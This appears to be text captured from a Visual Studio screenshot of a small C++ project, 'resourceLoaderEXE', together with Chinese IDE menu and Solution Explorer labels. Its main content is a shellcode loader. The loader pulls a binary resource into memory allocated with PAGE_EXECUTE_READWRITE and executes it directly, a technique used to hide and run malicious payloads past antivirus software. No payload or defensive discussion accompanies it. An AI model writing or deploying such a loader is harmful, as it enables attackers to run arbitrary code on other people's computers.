 resourceLoader.cpp*
resourceLoaderEXE
(全局范围)
main()
1
2 #include <windows.h>
3 #include<iostream>
4
5
6 int main() {
7 {
8 HRSRC Res = FindResource(NULL, MAKEINTRESOURCE(IDR_BIN1), L"bin"); DWORD Size = SizeofResource(NULL, Res);
9 HGLOBAL Load = LoadResource(NULL, Res);
10 void* buffer = VirtualAlloc(0, Size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
11 memcpy(buffer, Load, Size);
12 ((void(*)())buffer)();
13
14 }
15
16 }
添加资源
资源类型(T):
Accelerator
Bitmap
Cursor
Dialog
HTML
Icon
Menu
Ribbon
String Table
Toolbar
Version
新建(N)
导入(M)...
自定义(C)...
取消(A)
帮助(H)
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"resourceLoaderEXE"(1 个项目/
resourceLoaderEXE
引用
外部依赖项
头文件
resource.h
源文件
resourceLoader.cpp
资源文件
resourceLoaderEXE.rc